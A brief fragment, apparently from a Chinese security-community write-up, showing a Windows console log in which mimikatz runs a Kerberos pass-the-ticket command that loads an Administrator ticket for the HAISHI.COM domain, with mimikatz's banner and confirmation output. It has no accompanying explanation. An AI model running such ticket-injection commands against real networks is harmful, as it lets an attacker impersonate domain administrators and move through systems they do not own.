 C:\Users\Administrator\Desktop\新建文件夹>mimikatz.exe "kerberos::ptt [0;36eb98]-2-0-60a10000-Administrator@krbtgt-HAISHI.COM.kirbi" "exit"
[+] calling 0x0000000000f10308
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt [0;36eb98]-2-0-60a10000-Administrator@krbtgt-HAISHI.COM.kirbi
* File: '[0;36eb98]-2-0-60a10000-Administrator@krbtgt-HAISHI.COM.kirbi': OK
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\新建文件夹>
先知社区